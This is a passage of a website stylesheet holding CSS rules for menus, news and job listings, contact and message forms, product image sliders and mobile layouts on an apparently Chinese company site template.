	border-left: 2px solid #fff;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}
.lanmu-box {
	display: none;
}
.lanmu-box p {
	margin: 0;
	border-top: 1px solid rgba(255,255,255,0.2);
	padding-left: 15px;
}
.lanmu-box p a {
	padding: 0 25px;
	display: block;
	line-height: 45px;
	color: #fff;
}
.lanmu li>a:hover, .lanmu li.active>a {
	background-color: #d40000;
}
.lanmu li.open .lanmu-box {
	display: block;
}
.lanmu li.open .arr:after {
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}
.pages {
	margin: 30px 0 0;
	text-align: center;
	font-size: 0;
}
.pages a {
	display: inline-block;
	font-size: 14px;
	line-height: 35px;
	padding: 0 14px;
	margin: 5px;
	background-color: #f5f5f5;
	border-radius: 3px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.pages a:hover, .pages a.active {
	background-color: #d40000;
	color: #fff;
}
.nav-sub {
	text-align: center;
	font-size: 0;
	margin: -20px 0 40px -20px;
}
.nav-sub li {
	display: inline-block;
	vertical-align: middle;
}
.nav-sub li a {
	display: block;
	line-height: 48px;
	padding: 0 40px;
	background-color: #d40000;
	color: #fff;
	font-size: 16px;
	margin: 20px 0 0 20px;
}
.nav-sub li a:hover, .nav-sub li.active a {
	background-color: #d40000;
}
.list-4 li a {
	display: block;
	border-bottom: 1px solid #e5e5e5;
	padding: 30px 0;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .img-center {
	float: left;
	width: 250px;
}
.list-4 li .text {
	margin: 0 0 0 290px;
	position: relative;
	padding-right: 180px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	position: relative;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding-top: 23px;
}
.list-4 li .text p {
	line-height: 2;
	height: 52px;
	overflow: hidden;
	margin: 10px 0 0;
	color: #999;
}
.list-4 li .date {
	position: absolute;
	right: 30px;
	top: 0;
}
.list-4 li .date span {
	display: block;
	font-family: Impact;
	color: #ccc;
	font-size: 22px;
	margin-bottom: 20px;
}
.list-4 li .date i {
	border-left: 1px solid #e5e5e5;
	text-align: right;
	line-height: 20px;
	font-size: 0;
	display: block;
}
.list-4 li .date i:before {
	content: '→';
	color: #999;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	vertical-align: middle;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	font-size: 20px;
	display: block;
	text-align: center;
}
.list-4 li a:hover {
	padding-left: 30px;
}
.list-4 li a:hover .text {
	padding-right: 150px;
}
.list-4 li a:hover .date i:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}
.about-1 {
	color: #666;
	line-height: 1.8;
	font-size: 16px;
	text-align: justify;
}
.about-1 p {
	margin: 0;
}
.about-1 h4 {
	font-size: 18px;
	margin: 0;
}
.about-2 {
	position: relative;
	padding: 0 80px;
}
.about-2 .date {
	background: url(../images/911_lc.png) no-repeat center / contain;
	height: 82px;
	line-height: 72px;
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 i {
	display: block;
	position: relative;
	margin: 20px 0;
}
.about-2 i:after {
	width: 14px;
	height: 14px;
	background-color: #fff;
	border: 1px solid #d40000;
	border-radius: 50%;
	content: '';
	display: block;
	margin: 0 auto;
	position: relative;
	z-index: 1;
}
.about-2 i:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-bottom: 1px dashed #999;
	content: '';
}
.about-2 .text {
	background-color: #fff;
	margin: 0 15px;
	padding: 20px;
	line-height: 1.8;
	text-align: justify;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 .swiper-slide:hover .date {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}
.about-2 .swiper-slide:hover .text {
	background-color: #d40000;
	color: #fff;
}
.about-2 .swiper-button-prev, .about-2 .swiper-button-next {
	background-color: #c3c3c3;
	background-size: 10px auto;
	width: 24px;
	height: 54px;
	border-radius: 20px;
	outline: none;
	margin: 0;
	top: 82px;
}
.about-2 .swiper-button-prev:hover, .about-2 .swiper-button-next:hover {
	background-color: #d40000;
}
.about-2 .swiper-pagination {
	position: static;
	margin-top: 15px;
	text-align: center;
	font-size: 0;
	display: none;
}
.about-2 .swiper-pagination-bullet {
	margin: 0 5px;
}
.about-3 {
	margin: -20px 0 0 -20px;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-3 li .text {
	text-align: center;
	margin-top: 15px;
}
.about-3 li .text h4 {
	margin: 0;
	font-size: 20px;
}
.about-3 li .text p {
	color: #666;
	margin: 10px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.contact-left {
	float: left;
	width: 560px;
}
.contact-left .map {
	
	margin-bottom: 30px;
}
.contact-right {
	float: right;
	width: 570px;
}
.contact-right .item {
	margin-bottom: 40px;
}
.contact-right .item:last-child {
	margin-bottom: 0;
}
.contact-right .item .ewm {
	float: right;
	position: relative;
	margin-top: 4px;
}
.contact-right .item .ewm a {
	display: block;
	border-radius: 20px;
	line-height: 26px;
	color: #888;
	background: url(../images/925_cont1.png) no-repeat 80px center #e9e9e9;
	padding: 0 40px 0 15px;
}
.contact-right .item .ewm .img-center {
	position: absolute;
	right: 100%;
	border: 3px solid #d40000;
	width: 100px;
	top: -30px;
	margin-right: 10px;
	display: none;
}
.contact-right .item .ewm .img-center:before, .contact-right .item .ewm .img-center:after {
	content: '';
	position: absolute;
}
.contact-right .item .ewm .img-center:before {
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #d40000;
	position: absolute;
	top: 36px;
	right: -26px;
}
.contact-right .item .ewm .img-center:after {
	width: 14px;
	height: 1px;
	background: #d40000;
	position: absolute;
	top: 40px;
	right: -17px;
}
.contact-right .item .ewm:hover a {
	color: #d40000;
}
.contact-right .item .ewm:hover .img-center {
	display: block;
}
.contact-right .item h4 {
	margin: 0;
	font-size: 24px;
}
.contact-right .item .text {
	color: #666;
	border-left: 3px solid #d40000;
	margin-top: 24px;
	padding-left: 20px;
	line-height: 2;
}
.contact-right .item .text h5 {
	color: #C01;
	margin: 0;
	font-size: 16px;
}
.contact-right .item .text p {
	margin: 0;
}
.msg {
	background-color: #f2f2f2;
	padding: 40px;
}
.msg h4 {
	margin: 0;
	font-size: 24px;
	color: #d40000;
	font-weight: normal;
}
.msg .tips {
	color: #666;
	font-size: 16px;
	margin-top: 10px;
}
.msg form {
	overflow: hidden;
	display: block;
	margin: 10px 0 0 -10px;
}
.msg .form-group {
	float: left;
	margin: 10px 0 0 10px;
	width: 235px;
	background-color: #fff;
	overflow: hidden;
}
.msg .form-label {
	float: left;
	line-height: 30px;
	width: 80px;
	padding: 10px 0 10px 10px;
}
.msg .form-label span {
	color: red;
}
.msg .form-content {
	margin-left: 90px;
	padding: 10px 10px 10px 0;
	font-size: 0;
}
.msg .form-control {
	border: 0;
	background-color: transparent;
	padding: 0;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}
.msg .form-radio {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 30px;
	margin-right: 10px; width:100%;
}
.msg .form-radio input {
	margin-right: 8px;
}
.msg .form-submit {
	display: block;
	width: 100%;
	background: #d40000;
	color: #fff;
	border: 0;
	padding: 0;
	cursor: pointer;
	outline: none;
	height: 54px;
	font-size: 18px;
}
.msg .form-group.full {
	width: 480px;
}
.msg .form-group.yzm .form-control {
	width: 70px;
}
.msg .form-group.yzm .yzm-pic {
	display: inline-block;
	vertical-align: middle;
	width: 65px;
	height: 30px;
}
.message-left {
	float: left;
	width: 560px;
	color: #666;
	font-size: 16px;
	line-height: 1.8;
}
.message-left h4 {
	margin: 0 0 45px;
	font-size: 36px;
	font-weight: normal;
	color: #333;
}
.message-left p {
	margin: 0;
}
.message-right {
	float: right;
	width: 560px;
}
.jobs {
}
.jobs .item {
	border-top: 1px solid #e3e3e3;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.jobs .item .tit {
	padding: 25px 105px 25px 20px;
	position: relative;
}
.jobs .item .tit:after {
	position: absolute;
	content: '→';
	right: 40px;
	top: 25px;
	width: 65px;
	line-height: 57px;
	border-left: 1px solid #dddddd;
	font-size: 34px;
	font-weight: lighter;
	text-align: right;
	color: #dddddd;
}
.jobs .item .tit h4 {
	margin: 0;
	font-size: 18px;
}
.jobs .item .tit p {
	font-size: 0;
	margin: 10px 0 0;
}
.jobs .item .tit p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 70px;
	font-size: 16px;
	color: #666;
}
.jobs .item .con {
	padding: 25px 20px 45px 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #666;
	display: none;
}
.jobs .item.open {
	background-color: #f0f0f0;
}
.news-left {
	float: left;
	width: 1400px;
}
.news-title {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
	margin-bottom: 20px;
}
.news-title h1 {
	margin: 0;
	font-size: 30px;
	font-weight: normal;
}
.news-title p {
	margin: 10px 0 0;
	font-size: 0;
}
.news-title p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}
.news-title p span.i1 {
	background-image: url(../images/920_newscon1.png);
}
.news-title p span.i2 {
	background-image: url(../images/920_newscon2.png);
}
.news-title p span.i3 {
	background-image: url(../images/920_newscon3.png);
}
.news-content {
	line-height: 1.8;
	margin-bottom: 30px;
}
.news-content img {
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
}
.news-exp {
	border-top: 1px dashed #ccc;
	padding-top: 20px;
	overflow: hidden;
}
.news-exp a {
	float: left;
	width: 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news-exp a:last-child {
	text-align: right;
}
.news-panel {
	margin-top: 40px;
}
.news-panel .tit {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
.news-panel .tit .fh {
	float: right;
	color: #999;
	font-size: 16px;
	padding-left: 25px;
	background: url(../images/920_fh.png) no-repeat 0 center;
}
.news-panel .tit .fh:hover {
	color: #d40000;
}
.news-panel .tit span {
	display: inline-block;
	font-size: 24px;
	border-bottom: 2px solid #d40000;
	color: #d40000;
	margin-bottom: -1px;
	padding-bottom: 15px;
	line-height: 1;
}
.list-5 {
	margin-left: -20px;
	margin-top: -15px;
}
.list-5 li {
	float: left;
	width: 50%;
}
.list-5 li a {
	display: block;
	margin-left: 20px;
	padding-bottom: 15px;
	margin-top: 15px;
	border-bottom: 1px dotted #ccc;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-5 li span {
	float: right;
	color: #999;
}
.news-right {
	float: right;
	width: 340px;
}
.news-banner .img-center {
	overflow: hidden;
}
.news-banner .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.news-banner .img-center a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.news-act-menu {
	overflow: hidden;
}
.news-act-menu li {
	float: left;
	width: 50%;
}
.news-act-menu li a {
	display: block;
	text-align: center;
	line-height: 50px;
	font-size: 18px;
}
.news-act-menu li.active a {
	background-color: #d40000;
	color: #fff;
}
.list-6 {
}
.list-6 li {
	border-top: 1px solid #efefef;
}
.list-6 li a {
	display: block;
	padding: 20px;
}
.list-6 li a:hover {
	background-color: #f5f5f5;
}
.list-6 li h4 {
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-6 li p {
	font-size: 0;
	margin: 10px 0 0;
}
.list-6 li p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}
.list-6 li p span.i1 {
	background-image: url(../images/920_newscon1.png);
}
.list-6 li p span.i2 {
	background-image: url(../images/920_newscon2.png);
}
.news-box {
	margin-top: 20px;
	border: 1px solid #efefef;
	box-shadow: 0 5px 5px -5px #ccc;
	border-radius: 10px;
	overflow: hidden;
}
.news-box.msg {
	padding: 20px;
	background-color: transparent;
}
.news-box.msg h4 {
	font-size: 18px;
}
.news-box.msg form {
	margin-left: 0;
}
.news-box.msg .form-group {
	background-color: #f0f0f0;
	margin-left: 0;
	width: 100%;
}
.news-box.msg .form-group.yzm .form-control {
	width: 133px;
}
.case-title {
	text-align: center;
	border-bottom: 0;
}
.case-title p span {
	margin: 0 10px;
}
.yunu-showcase {
	margin-bottom: 30px;
}
.yunu-showcase-info {
	float: right;
	width: 500px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	height: 42px;
	line-height: 21px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	background-color: #d40000;
	color: #fff;
	display: inline-block;
}
.pc-slide {
	float: left;
	width: 380px;
}
.pc-slide .view .swiper-slide .imgauto {
	width: 100%;
	height: 310px;
	line-height: 310px;
}
.pc-slide .view .swiper-container {
	width: 100%;/* border: #e22434 1px solid; */
}
.pc-slide .preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.pc-slide .preview .swiper-container {
	margin: 0 30px;
}
.pc-slide .preview .swiper-slide .imgauto {
	height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
}
.pc-slide .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}
.pc-slide .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.pc-slide .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.pc-slide .preview img {
	padding: 1px;
}
.pc-slide .preview .active-nav .imgauto {
	border: 1px solid #d40000;
}
.pc-slide1 {
	margin-bottom: 40px;
}
.pc-slide1 .view {
	float: left;
	width: 870px;
}
.pc-slide1 .view .swiper-slide .imgauto {
	width: 100%;
	height: 580px;
	line-height: 580px;
}
.pc-slide1 .preview {
	position: relative;
	margin-left: 895px;
	padding-top: 40px;
}
.pc-slide1 .preview .swiper-container {
	height: 540px;
}
.pc-slide1 .preview .swiper-slide .imgauto {
	height: 171px;
	border: 3px solid #eee;
	text-align: center;
	cursor: pointer;
	position: relative;
}
.pc-slide1 .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}
.pc-slide1 .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat center #e7e7e7;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}
.pc-slide1 .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat center #e7e7e7;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}
.pc-slide1 .preview img {
	padding: 1px;
}
.pc-slide1 .preview .active-nav .imgauto {
	border-color: #d40000;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.case-bb {
	font-size: 0;
	margin-bottom: 20px;
	background: url(../images/918_casecon4.png) repeat-x center;
}
.case-bb span {
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	padding-right: 20px;
	font-size: 24px;
}
.prd-title {
	text-align: center;
}
.prd-title p span {
	margin: 0 10px;
}
.prd-slide .view {
	width: 650px;
}
.prd-slide .view .swiper-slide .imgauto {
	height: 503px;
	line-height: 503px;
}
.prd-slide .preview {
	margin-left: 680px;
}
.prd-slide .preview .swiper-container {
	height: 463px;
}
.prd-slide .preview .swiper-slide .imgauto {
	height: 145px;
}
.list-7 {
	margin: -20px 0 0 -20px;
}
.list-7 li {
	float: left;
	width: 33.333333%;
}
.list-7 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	box-shadow: 0 0 5px #ccc;
	padding: 20px;
	position: relative;
}
.list-7 li a:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16,68,146,0.8);
	content: '';
	z-index: 1;
	display: none;
}
.list-7 li .img-center {
	height: 350px;
	line-height: 350px;
	overflow: hidden;
	position: relative;
}
.list-7 li .img-center:after, .list-7 li .img-center:before {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	background: no-repeat center / contain;
	z-index: 2;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-7 li .img-center:before {
	background-image: url(../images/924_cert3.png);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}
.list-7 li .img-center:after {
	background-image: url(../images/924_cert2.png);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
.list-7 li .text {
	text-align: center;
	margin-top: 20px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	z-index: 2;
}
.list-7 li a:hover {
	color: #fff;
}
.list-7 li a:hover:before {
	display: block;
}
.list-7 li a:hover .img-center:before, .list-7 li a:hover .img-center:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.position {
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 8px 25px;
	background: url(../images/logo_03.png) no-repeat 0 center;
}
 @media screen and (max-width: 767px) {
body {
	min-width: 320px;
	padding-top: 50px;
	padding-bottom: 50px;
}
.container {
	width: auto;
}
#message .m-content .m-message {
	width: 90%;
	padding: 20px;
}
.kf {
	display: none;
}
.footer-fix {
	display: block;
}
.more-big {
	width: 120px;
	line-height: 36px;
}
.more-big:after {
	border-top-width: 36px;
	width: 26px;
}
.more-big span {
	padding: 0 10px;
	font-size: 14px;
}
.header {
	padding: 10px 0;
	position: fixed;
	z-index: 100;
	width: 100%;
	top: 0;
	left: 0;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	background-color: #fff;
}
.header .text, .header .tel {
	display: none;
}
.header .logo {
	height: 30px;
	line-height: 30px;
	float: none;
	padding: 0;
}
.header .nav {
	margin: 10px 0 -10px;
	text-align: left;
	display: none;
	background: transparent;
	border-bottom: 0;
}
.header .nav .container:after {
	display: none;
}
.header .nav ul {
	margin: 0 -15px;
}
.header .nav li {
	display: block;
	margin: 0;
	border-top: 1px solid #eee;
	background: none;
}
.header .nav li a {
	line-height: 40px;
	padding: 0 15px;
	color: #fff;
}
.header .nav li a:after {
	display: none;
}
.header .nav li .arr {
	display: block;
}
.header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
	background-color: transparent;
	color: #fff;
}
.header .nav li.open .arr:after {
	border-color: #d40000;
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}
.header .nav .dropdown-box {
	position: static;
	background-color: #f5f5f5;
	min-width: auto;
	text-align: left;
}
.header .nav .dropdown-box a {
	color: #333 !important;
	border-top: 1px dotted #ddd;
	padding: 0 15px;
	line-height: 40px;
	background-color: transparent !important;
	border-bottom: 0;
}
.header .nav .dropdown-box a:hover {
	background-color: transparent !important;
}
.menu-btn {
	display: block;
}
.banner .swiper-slide {
	height: 160px;
}
.banner .swiper-slide a{
	height: 160px !important;
}
.section, .section-sub {
	padding: 30px 0;
}
.section-title {
	margin-bottom: 20px;
}
.section-title small {
	font-size: 24px;
}
.section-title strong {
	font-size: 18px;
}
.section-title strong:after {
	width: 60%;
}
.section-title-more .more-big {
	margin: 0 0 20px;
}
.section-title-1 {
	margin-bottom: 20px;
}
.section-title-1 strong {
	font-size: 22px;
}
.section-title-1 h4 {
	font-size: 18px;
	padding: 0 30px;
}
.in-prd-menu {
	margin: 0 0 20px;
}
.in-prd-menu .hform {
	float: none;
	margin: 0 0 10px;
}
.in-prd-menu .hform input {
	padding: 7px 50px 7px 12px;
	width: 100%;
	box-sizing: border-box;
}
.in-prd-menu .hform button {
	height: 36px;
}
.in-prd-menu ul {
	float: none;
}
.in-prd-menu li {
	width: 50%;
}
.in-prd-menu li a {
	text-align: center;
	font-size: 14px;
	line-height: 34px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-1 {
	margin: -30px 0 0 -10px;
}
.list-1 li {
	width: 50%;
}
.list-1 li a {
	margin: 30px 0 0 10px;
	padding: 10px 10px 30px 10px;
}
.list-1 li .text {
	font-size: 14px;
	line-height: 1.4;
	margin-top: 10px;
}
.list-1 li .desc {
	font-size: 12px;
	margin-top: 5px;
}
.list-1 li .more {
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin-left: -24px;
	bottom: -24px;
}
.list-1-1 .img-cover {
	margin: -10px -10px 0;
}
.in-adv {
	margin: -10px 0 0;
}
.in-adv li {
	width: 100%;
}
.in-adv li a {
	padding: 15px;
	margin: 10px 0 0;
}
.in-adv li .img-center {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.in-adv li .text {
	margin-left: 85px;
}
.in-adv li .text h4 {
	font-size: 16px;
}
.in-adv li .text p {
	font-size: 12px;
	margin-top: 6px;
}
.list-2 {
	margin: 0 0 -10px;
}
.list-2 li {
	width: 50%;
}
.list-2 li a {
	margin: 0 0 10px;
}
.list-2 li .text {
	font-size: 16px;
	line-height: 44px;
}
.list-2-1 {
	margin: -10px 0 0 -10px;
}
.list-2-1 li {
	width: 50%;
}
.list-2-1 li a {
	margin: 10px 0 0 10px;
}
.list-2-1 li .text {
	font-size: 14px;
	line-height: 36px;
	padding: 0 10px;
}
.list-2-1-1 li:last-child {
	display: none;
}
.in-about dt {
	float: none;
	width: auto;
	margin: 0 0 20px 20px;
}
.in-about dt:before {
	left: -20px;
	bottom: -20px;
	width: 100%;
}
.in-about dd {
	margin: 20px 0 0;
	padding: 20px;
	height: auto;
}
.in-about dd h4 {
	font-size: 16px;
}
.in-about dd p {
	margin: 10px 0 0;
	font-size: 14px;
	line-height: 1.8;
}
.in-about dd .more-big {
	margin-top: 20px;
}
.list-3 {
	margin: -10px 0 0;
}
.list-3 li {
	width: 100%;
}
.list-3 li a {
	margin: 10px 0 0;
	padding: 10px;
}
.list-3 li a:after {
	border-bottom-width: 87px;
	border-right-width: 50px;
	width: 50px;
}
.list-3 li .date {
	padding: 11px 0;
	width: 90px;
}
.list-3 li .date small {
	font-size: 12px;
}
.list-3 li .date strong {
	font-size: 28px;
	margin-top: 5px;
}
.list-3 li .text {
	margin-left: 100px;
}
.list-3 li .text h4 {
	font-size: 16px;
}
.list-3 li .text p {
	margin-top: 5px;
	line-height: 1.45;
	height: 40px;
}
.footer {
	padding-top: 30px;
}
.footer dl {
	margin: 0 1% 10px;
	width: 48%;
	border: 1px solid #fff;
	box-sizing: border-box;
	padding: 0 15px;
}
.footer dt {
	line-height: 36px;
	font-size: 16px;
	margin: 0;
	position: relative;
}
.footer dt:after {
	position: absolute;
	right: 6px;
	top: 50%;
	width: 9px;
	height: 9px;
	border-top: solid 1px #bdbebf;
	border-right: solid 1px #bdbebf;
	background-color: transparent;
	margin: -3px 0 0;
	-webkit-transform: rotate(135deg) translateX(-50%);
	transform: rotate(135deg) translateX(-50%);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.footer dd {
	display: none;
}
.footer dd ul {
	padding-bottom: 10px;
}
.footer dl.open dt:after {
	-webkit-transform: rotate(315deg) translateX(-50%);
	transform: rotate(315deg) translateX(-50%);
	right: 0;
	margin-top: -6px;
}
.footer .pp {
	display: block;
}
.footer-contact {
	width: 100%;
	margin-top: 10px;
}
.footer-contact .code {
	display: none;
}
.footer-copy {
	margin-top: 30px;
	font-size: 12px;
	text-align: center;
}
.pages {
	margin-top: 15px;
}
.pages a {
	font-size: 12px;
	line-height: 30px;
	padding: 0 12px;
}
.banner-sub {
	height: 130px;
}
.ct2-sd {
	float: none;
	width: auto;
}
.ct2-mn {
	float: none;
	width: auto;
}
.panel-sd .tit {
	display: none;
}
.lanmu {
	overflow: hidden;
	margin: 0 -1px 20px;
}
.lanmu li {
	float: left;
	width: 50%;
	border: 0;
}
.lanmu li .arr {
	display: none;
}
.lanmu li>a {
	padding: 0;
	text-align: center;
	font-size: 14px;
	line-height: 34px;
	border: 1px solid #fff;
}
.list-4 li a {
	padding: 0 0 15px;
	margin-bottom: 15px;
}
.list-4 li .img-center {
	width: 90px;
}
.list-4 li .text {
	margin: 0 0 0 100px;
	padding: 0 40px 0 0;
}
.list-4 li .text h4 {
	padding: 0;
	font-size: 14px;
}
.list-4 li .text p {
	line-height: 18px;
	font-size: 12px;
	height: 36px;
	overflow: hidden;
}
.list-4 li .date {
	margin-top: 0;
	right: 0;
}
.list-4 li .date span {
	margin: 0 0 5px;
	font-size: 12px;
	color: #adadad;
}
.list-4 li a:hover {
	padding-left: 0;
}
.list-4 li a:hover .text {
	padding: 0 40px 0 0;
}
.list-4 li:first-child a {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}
.nav-sub {
	margin: -5px 0 20px -5px;
}
.nav-sub li a {
	margin: 5px 0 0 5px;
	font-size: 12px;
	padding: 0 10px;
	line-height: 32px;
}
.about-1 {
	font-size: 14px;
}
.about-2 {
	padding: 0 35px;
}
.about-2 .text {
	margin: 0;
}
.about-2 .swiper-button-prev {

	left: 0;
}
.about-2 .swiper-button-next {
	right: 0;
}
.about-2 .swiper-pagination {
	display: block;
}
.about-3 li {
	width: 100%;
}
.contact-right, .contact-left {
	width: auto;
	float: none;
}
.contact-right .item {
	margin-bottom: 20px !important;
}
.contact-right .item .ewm {
	margin-top: 0;
	font-size: 12px;
}
.contact-right .item .ewm a {
	line-height: 24px;
	background-size: 12px auto;
	background-position: 64px center;
	padding: 0 26px 0 10px;
}
.contact-right .item .ewm .img-center:before {
	display: none;
}
.contact-right .item .ewm .img-center:after {
	top: 39px;
}
.contact-right .item h4 {
	font-size: 18px;
}
.contact-right .item .text {
	margin-top: 15px;
	line-height: 1.8;
	padding-left: 10px;
	border-left-width: 1px;
}
.contact-left .map {
	
	margin-bottom: 20px;
}
.msg {
	padding: 15px;
}
.msg h4 {
	font-size: 18px;
}
.msg .tips {
	font-size: 14px;
}
.msg form {
	margin-left: 0;
}
.msg .form-group {
	width: 100%;
	margin: 10px 0 0;
}
.msg .form-group.full {
	width: 100%;
}
.msg .form-group.yzm {
	position: relative;
}
.msg .form-group.yzm .form-control {
	width: 100%;
	padding-right: 100px;
	box-sizing: border-box;
}
.msg .form-group.yzm .yzm-pic {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 90px;
}
.message-left, .message-right {
	width: auto;
	float: none;
}
.message-left {
	margin-bottom: 30px;
	font-size: 14px;
}
.message-left h4 {
	font-size: 18px;
	margin-bottom: 20px;
}
.jobs .item .tit {
	padding: 10px 56px 10px 10px;
}
.jobs .item .tit h4 {
	font-size: 16px;
}
.jobs .item .tit p {
	margin-top: 5px;
}
.jobs .item .tit p span {
	font-size: 12px;
	margin-right: 10px;
}
.jobs .item .tit:after {
	font-size: 20px;
	line-height: 44px;
	width: 35px;
	top: 10px;
	right: 10px;
}
.jobs .item .con {
	padding: 10px;
	font-size: 14px;
}
.news-left {
	float: none;
	width: auto;
}
.news-right {
	display: none;
}
.news-title {
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.news-title h1 {
	font-size: 18px;
}
.news-title p span {
	font-size: 12px;
	margin-right: 10px;
}
.news-content {
	margin-bottom: 20px;
}
.news-exp {
	padding-top: 10px;
	font-size: 12px;
}
.news-panel {
	margin-top: 30px;
}
.news-panel .tit {
	margin-bottom: 15px;
}
.news-panel .tit span {
	font-size: 16px;
	padding-bottom: 10px;
}
.news-panel .tit .fh {
	font-size: 14px;
}
.list-5 {
	margin-top: -10px;
}
.list-5 li {
	width: 100%;
}
.list-5 li a {
	padding-bottom: 10px;
	margin-top: 10px;
	font-size: 12px;
}
.case-title p span {
	margin: 0 5px;
}
.pc-slide, .yunu-showcase-info {
	float: none;
	width: auto;
}
.yunu-showcase-info {
	margin-top: 20px;
}
.yunu-showcase-info h1 {
	font-size: 20px;
	line-height: 1.8;
}
.yunu-showcase-info p {
	height: auto;
}
.case-bb {
	margin-bottom: 10px;
}
.case-bb span {
